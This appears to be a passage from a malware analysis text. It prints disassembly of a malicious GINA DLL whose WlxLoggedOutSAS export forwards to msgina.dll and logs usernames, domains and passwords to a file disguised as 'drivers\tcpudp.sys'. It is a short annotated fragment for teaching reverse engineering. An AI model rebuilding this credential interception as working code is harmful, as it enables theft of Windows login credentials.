 Example 12-1. GINA DLL WlxLoggedOutSAS export function for logging
stolen credentials
100014A0 WlxLoggedOutSAS
100014A0 push esi
100014A1 push edi
100014A2 push offset aWlxloggedout_0 ; "WlxLoggedOutSAS"
100014A7 call Call_msgina_dll_function 1
...
100014FB push eax ; Args
100014FC push offset aUSDSPSOpS ;"U: %s D: %s P: %s OP: %s"
10001501 push offset aDRIVERS ; "drivers\tcpudp.sys"
10001503 call Log_To_File 2